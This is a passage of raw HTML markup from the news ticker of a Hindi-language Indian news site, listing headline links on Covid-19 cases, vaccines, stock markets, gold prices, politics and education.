class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bale-of-banks-under-sbi-ready-to-lend-to-tata-for-air-india/">SBI की अगुवाई में बैंकों का गठजोड़ एयर इंडिया के लिए TATA को कर्ज देने को तैयार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/ground-report-farmers-call-for-relief-package-from-finance-minister-in-general-budget/">Ground Report: किसानों ने आम बजट में वित्त मंत्री से की राहत पैकेज की मांग</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/covid-19-updates-light-decline-in-daily-cases-of-covid-19-record-2-51-lakh-new-cases-in-one-day/">Covid-19 Updates : कोविड के डेली मामलों में हल्की गिरावट, एक दिन में दर्ज हुए 2.51 लाख नए केस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/share-market/" title="View all posts in Share Market">Share Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/share-market-updates-after-rolling-over-in-openings-the-sudra-stock-market-nifty-around-17100/">Share Market Updates: ओपनिंग में लुढ़कने के बाद सुधरे शेयर बाजार, Nifty 17,100 के आसपास</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/khushubri-amid-spike-in-covid-cases-expected-to-be-ready-in-march-of-the-omicron-vaccine/">COVID मामलों में तेजी के बीच खुशखबरी! Omicron Vaccine के मार्च में तैयार हो जाने की उम्मीद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/5-75-crore-people-will-get-the-covid-vaccine-booster-dose-know-who-how-will-take-the-third-dose/">5.75 करोड़ लोगों को लगेगी COVID वैक्सीन की बूस्टर डोज़, जानें &#8211; कौन, कैसे ले पाएगा तीसरी खुराक</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/lighter-call-to-omicron-taking-people-all-over-the-world-who-warns-of-covid-19/">Omicron को &#8216;हल्का&#8217; कहना भारी भूल, दुनियाभर में लोगों की ले रहा जान : WHO की चेतावनी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/all-the-rallies-cancelled-in-up-by-cm-yogi-cm-yogi-to-covid-19-thursdays-noida-rally/">कांग्रेस ने UP में रद्द कीं सारी रैलियां, CM योगी ने गुरुवार की नोएडा रैली को किया कैंसिल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/covid-19-58097-new-cases-active-patient-tally-crosses-2-lakh-with-55-4-jump-in-india/">COVID-19: भारत में 55.4% उछाल के साथ 58,097 नए मामले, सक्रिय मरीज़ों की संख्या 2 लाख पार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/12160-new-patients-infected-with-corona-virus-in-maharashtra-11-deaths/">महाराष्ट्र में कोरोना वायरस से संक्रमित 12160 नए मरीज, 11 की मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/corona-outbreak-87-doctors-and-students-at-bihars-2nd-largest-hospital-covid-positive-2/">बिहार के दूसरे सबसे बड़े अस्पताल में कोरोना विस्फोट, 87 डॉक्टर और छात्र कोविड पॉजिटिव</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/corona-outbreak-87-doctors-and-students-at-bihars-2nd-largest-hospital-covid-positive/">बिहार के दूसरे सबसे बड़े अस्पताल में कोरोना विस्फोट, 87 डॉक्टर और छात्र कोविड पॉजिटिव</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/in-every-coach-of-delhi-metro-only-25-people-will-be-able-to-board-dmrc-said-be-very-necessary-only-if-you-travel/">दिल्‍ली मेट्रो के हर कोच में सिर्फ 25 लोग हो सकेंगे सवार, DMRC ने कहा- बहुत जरूरी हो तभी करें यात्रा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/tk-still-effective-against-omicron-says-who-chief-scientist-soumya-swaminathan/">Omicron के खिलाफ टीके अब भी प्रभावी, बोलीं WHO की मुख्य वैज्ञानिक सौम्या स्वामीनाथन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/covid19/" title="View all posts in Covid19">Covid19</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/coronavirus-update-9195-new-covid-19-cases-in-last-24-hours-in-india-44-6-per-cent-more-than-yesterday/">कोरोनावायरस अपडेट : भारत में पिछले 24 घंटे में 9,195 नए COVID-19 केस, कल से 44.6 फीसदी ज़्यादा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/today-kanpur-will-release-the-metro-section-and-bina-panki-multiproduct-pipeline-project-pm-2/">आज कानपुर मेट्रो खंड और बीना-पनकी मल्टीप्रोडक्ट पाइपलाइन परियोजना का लोकार्पण करेंगे PM</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/today-kanpur-will-release-the-metro-section-and-bina-panki-multiproduct-pipeline-project-pm/">आज कानपुर मेट्रो खंड और बीना-पनकी मल्टीप्रोडक्ट पाइपलाइन परियोजना का लोकार्पण करेंगे PM</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india-news/" title="View all posts in India news">India news</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/now-they-are-getting-out-of-the-walls-yogi-adityanath-targets-sadha-opposition/">अब तो दीवारों से निकल रहे हैं करेंसी नोट : योगी आदित्यनाथ ने साधा विपक्ष पर निशाना</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/calls-u-p-polls-rallies-ban-allahabad-high-court-calls-on-pm-modi-and-election-commission/">टाले जाएं यूपी चुनाव, रैलियों पर लगे पाबंदी : इलाहाबाद हाईकोर्ट का पीएम मोदी और चुनाव आयोग से आग्रह</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/covid-19-omicron-to-get-hospitalization-rate-2-studies-say-good-news/">ओमिक्रॉन के चलते अस्‍पताल में भर्ती होने की दर को लेकर 2 अध्ययनों से मिली ‘गुड न्‍यूज’</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/covid-19-is-at-least-3-times-more-contagious-than-delta-says-omicron-prevention-measures-centre-tells-states/">डेल्‍टा की तुलना में कम से कम 3 गुना अध‍िक संक्रामक है ओमिक्रॉन, रोकथाम के उपाय करें : केंद्र ने राज्‍यों से कहा</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/906-2/"></a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/share-market-today-stock-markets-crash-amid-covid-19-fears-sensex-plummets-1300-points/">Share Market Today : ओमिक्रॉन के डर के बीच शेयर बाजार क्रैश, सेंसेक्स में 1,300 अंकों की गिरावट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-website-with-bhutans-highest-civilian-award-ngadag-pel-gi-khorlo/">PM Modi conferred with Bhutan’s highest civilian award Ngadag Pel gi Khorlo</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-has-unique-varieties-of-35-crops-dedicated-to-the-country/">PM Modi ने देश को समर्पित की 35 फसलों की विशिष्ट किस्में</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pm-modi-meets-scott-morrison-of-australia-ahead-of-quad-leaders-summit/">PM मोदी ने QUAD लीडर्स समिट से पहले ऑस्ट्रेलिया के स्कॉट मॉरिसन से की मुलाकात</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/new-covid-19-cases-increase-by-almost-12-5-in-last-24-hours-in-india/">भारत में पिछले 24 घंटे में नए COVID-19 केसों में लगभग 12.5% की बढ़ोतरी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/even-today-there-was-a-decline-in-gold-silver-and-silver/">सोने में आज भी गिरावट बरकरार, चांदी भी हुई फीकी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/covid-19-delta-reduces-death-rate-in-cases-of-viral-vaccine-icmr-report/">डेल्टा वेरिएंट के मामलों में मृत्यु दर को कम करती है वैक्सीन : ICMR  रिपोर्ट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/delta-variant-of-corona-creating-threat-to-youth-australia/">युवाओं के लिए खतरा बना कोरोना का Delta Variant: Australia</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/break-of-gold-learn-how-much-24-carats-gold-rate/">सोने की गिरावट पर लगा ब्रेक, जानें 24 कैरेट गोल्ड का रेट कितना चढ़ा :Gold Price</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/large-relief-for-taxpayers-deadline-for-submission-of-form-15ca-15cb-increased-to-15-august/">Taxpayers के लिए बड़ी राहत! फॉर्म 15CA/15CB को जमा करने की डेडलाइन 15 अगस्त तक बढ़ी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/big-shock-from-rbis-ban-on-mastercard-whats-next-whats-the-impact-on-old-customers/">Mastercard को RBI के बैन से बड़ा झटका! अब आगे क्या? पुराने ग्राहकों पर क्या पड़ेगा असर?</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/%e0%a4%a6%e0%a5%87%e0%a4%b6/" title="View all posts in देश">देश</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/supreme-court-turning-for-resettlement-of-homeless-people-from-khoury-village-hearing-on-friday/">खोरी गांव से बेघर किए जा रहे लोगों के पुनर्वास के लिए सुप्रीम कोर्ट का रुख, शुक्रवार को सुनवाई</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/paytm-company-will-bring-ipo-of-rs-16600-crore-application-to-sebi/">Paytm कंपनी 16,600 करोड़ रुपए का IPO लाएगी, सेबी में दाखिल की अर्जी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/vaccine-is-also-beating-the-new-strain-of-corona/">Vaccine को भी मात दे रहा Corona का नया स्ट्रेन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/drop-in-new-corona-cases-37566-new-cases/">कोरोना के नए मामलों में गिरावट,  37,566 नए केस आए</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/supreme-court-all-state-board-to-declare-12th-results-till-31st-july/">सुप्रीम कोर्ट &#8211; सभी राज्य बोर्ड 31 जुलाई तक 12वीं का रिजल्ट घोषित करें</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/technology/" title="View all posts in Technology">Technology</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/government-tightens-strict-twitter-legal-protection-on-new-it-rules/">नए IT नियमों को लेकर सरकार सख्त, Twitter का कानूनी संरक्षण खत्म</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/day-of-decline-in-share-market-sensex-nifty-losses/">शेयर बाजार में गिरावट का दिन, सेंसेक्स-निफ्टी नुकसान में</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/nifty-touched-record-15800-sensex-also-at-the-highest-level-stock-market/">निफ्टी ने छुआ 15,800 का रिकॉर्ड, सेंसेक्स भी उच्चतम स्तर पर : शेयर बाजार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/no-entrance-exam-for-admission-in-class-xi-government-of-tamil-nadu/">कक्षा 11वीं में एडमिशन के लिए कोई एंट्रेंस परीक्षा नहीं : तमिलनाडु सरकार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/south-west-monsoon-di-knock-in-kerala-weather-dept-informed/">दक्षिण पश्चिम मॉनसून ने केरल में दी दस्तक, मौसम विभाग ने दी जानकारी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/corona-positivity-rate-pigs-near-one-and-a-half-century-in-delhi-1072-new-cases-in-last-24-hours/">दिल्ली में कोरोना पॉजिटिविटी रेट गिरकर करीब डेढ़ फ़ीसदी हुआ, पिछले 24 घंटों में 1072 नए मामले</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/passengers-of-air-india-can-now-switch-to-free-till-june-30-travel-date-and-flight-number/">Air India के यात्री अब 30 जून तक फ्री में बदल सकते हैं यात्रा की तारीख और फ्लाइट नंबर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/modi-govt-preparing-to-give-relief-package-to-affected-sectors-in-second-wave-of-coronavirus/">Coronavirus की दूसरी लहर में प्रभावित सेक्टरों को राहत पैकेज देने की तैयारी कर रही मोदी सरकार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/when-will-lockdown-in-delhi-take-place-chief-minister-arvind-kejriwal-gave-the-answer/">दिल्‍ली में लॉकडाउन कब हटेगा, मुख्‍यमंत्री अरविंद केजरीवाल ने दिया यह जवाब..</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/corona-positivity-rate-less-tally-less-than-9-per-cent-in-delhi-4524-new-cases-in-24-hours/">दिल्ली में 9 फीसदी से भी कम हुआ कोरोना पॉजिटिविटी रेट,24 घंटों में 4524 नए मामले</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/kp-sharma-oli-takes-oath-as-prime-minister-of-nepal-for-the-third-time/">केपी शर्मा ओली ने तीसरी बार नेपाल के प्रधानमंत्री पद की शपथ ली</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/civil-services-prelims-2021-upscs-prelims-examinations/">Civil Services Prelims 2021 : UPSC की प्रीलिम्स परीक्षाएं टलीं</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/sensex-471-points-broken-off-under-nifty-14700/">Sensex 471 अंक टूटा- Nifty 14700 के नीचे हुआ बंद</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Delhi/" title="View all posts in Delhi">Delhi</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/cm-arvind-kejriwal-expresses-gratitude-to-pm-modi-for-giving-more-than-700-tonnes-of-oxygen-to-delhi/">CM अरविंद केजरीवाल ने दिल्ली को 700 टन से ज्यादा ऑक्सीजन देने पर पीएम मोदी को जताया आभार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/second-wave-of-covid-unemployment-millions-in-country-millions-of-jobs-more-than-70-lakeways-unemployed/">कोविड की दूसरी लहर ने देश में छीनीं लाखों नौकरियां, 70 लाख से ज्यादा लोग हुए बेरोजगार</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Stock Market/" title="View all posts in Stock Market">Stock Market</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/pressure-on-marketplace-nbfc-shares-fall-with-banks-near-nifty-near-14500/">बाजार पर दबाव कायम, निफ्टी 14500 के करीब,बैंकों के साथ NBFC शेयरों में भी गिरावट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/business/" title="View all posts in Business">Business</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/reliance-to-present-today-its-q4-results/">RELIANCE आज पेश करेगा अपने Q4 नतीजे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/indian-variant-of-coronavirus-reached-to-17-countries-more-than-1200-coins-made/">Coronavirus का भारतीय वैरिएंट 17 देशों तक पहुंचा, बनाए गए 1200 से ज्यादा सिक्वेंस</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/patient-preparing-for-examination-in-hospital-despite-having-corona/">कोरोना होने के बावजूद अस्पताल में परीक्षा की तैयारी करता दिखा मरीज़</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/90-tankers-sent-by-odisha-to-several-needy-states-in-the-midst-of-the-oxygen-crisis/">ऑक्सीजन संकट के बीच ओडिशा बना सबसे बड़ा मददगार, कई जरूरतमंद राज्यों को भेजे 90 टैंकर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/incident-of-oxygen-leak-at-a-hospital-in-maharashtra-was-imprisoned-in-cctv-24-people-died/">महाराष्‍ट्र के अस्‍पताल में ऑक्‍सीजन लीक का हादसा CCTV में कैद, 24 लोगों की हुई थी मौत</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/upsc-epfo-exam-postponed-epfo-recruitment-exam-postponed-by-upsc-due-to-corona-know-detail/">UPSC EPFO Exam Postponed: कोरोना के चलते यूपीएससी ने स्थगित की EPFO भर्ती परीक्षा, जानिए डिटेल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/british-pm-boris-johnson-cancelled-due-to-covid-19-india-tour-to-take-place-next-week/">कोविड-19 के चलते ब्रिटिश प्रधानमंत्री बोरिस जॉनसन का अगले सप्ताह होने वाला भारत दौरा रद्द</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/gold/" title="View all posts in Gold">Gold</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/rates-of-gold-gold-in-other-cities-like-mumbai-delhi-pune-nagpur/">मुंबई, दिल्ली, पुणे, नागपुर जैसे अन्य शहरों में जानिए गोल्ड के रेट</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/schools-in-these-states-including-delhi-up-bihar-maharashtra-when-to-open-learn/">दिल्ली, यूपी, बिहार, महाराष्ट्र समेत इन राज्यों में स्कूल-कॉलेज बंद, जानें कब खुलेंगे</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/delhi-meerut-expressway-fully-open-2-hours-journey-will-be-completed-in-just-45-minutes/">दिल्ली-मेरठ एक्सप्रेसवे पूरी तरह खुला, 2 घंटे का सफर अब पूरा होगा सिर्फ 45 मिनट में</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/international/" title="View all posts in International">International</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/burqa-ban-in-switzerland-support-for-ban-in-voting-against-covering-full-face-in-public/">स्विट्ज़रलैंड में &#8216;बुर्का बैन&#8217;! पब्लिक में पूरा चेहरा ढंकने के खिलाफ वोटिंग में बैन को मिला समर्थन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/the-driving-licence-and-many-other-facilities-will-no-longer-be-cutting-rto-cycle/">ड्राइविंग लायसेंस और अन्य कई सुविधाएं अब नहीं कटाने होंगे RTO के चक्कर</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/india-closes-down-shops-at-shops-roads-in-many-cities/">भारत बंद का दिख रहा असर, दुकानों पर पड़े ताले, कई शहरों में सड़कें सूनी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Political News/" title="View all posts in Political News">Political News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/bjp-associate-parties-in-puducherry-not-to-be-set-up-by-government-will-claim-to-be-presidents-rule/">पुदुच्चेरी में BJP, सहयोगी दल नहीं करेंगे सरकार बनाने का दावा, लगेगा राष्ट्रपति शासन</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Education/" title="View all posts in Education">Education</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/schools-to-open-in-haryana-from-third-to-fifth-class-from-wednesday/">हरियाणा में बुधवार से खुलेंगे तीसरी से पांचवीं क्लास तक के लिए स्कूल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/economy/" title="View all posts in Economy">Economy</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/finance-minister-urges-industry-to-contribute-to-making-india-the-fastest-growing-economy-in-the-world/">भारत को दुनिया की सबसे तेजी से बढ़ती अर्थव्यवस्था बनाने में योगदान के लिए वित्त मंत्री ने उद्योग जगत से की ये अपील</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/new-delhi-govt-directs-strictly-to-enforce-covid-19-unlock-related-guidelines/">दिल्ली सरकार का कोविड-19 अनलॉक संबंधी नए दिशानिर्देशों को सख्ती से लागू करने का निर्देश</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Weather/" title="View all posts in Weather">Weather</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/no-relief-from-cold-and-fog-relief-in-entire-north-india-including-delhi-claim-the-entire-season/">दिल्ली समेत पूरे उत्तर भारत में ठंड और कोहरे से राहत के आसार नहीं, जानें मौसम का पूरा हाल</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/delhi-records-lowest-number-of-new-corona-cases-in-a-day-after-april-30/">दिल्ली में 30 अप्रैल के बाद एक दिन में सबसे कम कोरोना के नए मामले आए</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/Coronavirus News/" title="View all posts in Coronavirus News">Coronavirus News</a></div><div class="news-ticker-item-title"><a href="https://maharashtra-ind.in/brazil-ratified-two-vaccines-in-emergency-approved-by-the-dreaded-corona-tragedy/">कोरोना की भीषण त्रासदी झेल रहे ब्राजील ने दो वैक्सीनों को आपातकालीन मंजूरी दी</a></div></div><div class="news-ticker-item"><div class="news-ticker-item-category"><a href="https://maharashtra-ind.in/category/india/" title="View all posts in India">India</a></div><div class="news-ticker-item-title"><a 